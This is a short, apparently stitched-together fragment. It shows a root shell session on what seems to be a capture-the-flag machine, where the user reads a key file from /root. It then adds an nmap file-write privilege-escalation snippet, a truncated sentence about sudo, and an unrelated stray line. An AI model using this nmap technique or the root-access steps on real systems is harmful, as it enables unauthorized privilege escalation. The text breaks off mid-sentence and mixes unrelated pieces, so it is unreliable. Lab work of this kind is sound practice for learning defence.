 bash-4.3# ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
bash-4.3# cd root
cd root
bash-4.3# ls
ls
firstboot_done  key-3-of-3.txt
bash-4.3# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by su
may be used to access the file system, escalate or
(a) Input echo is disabled.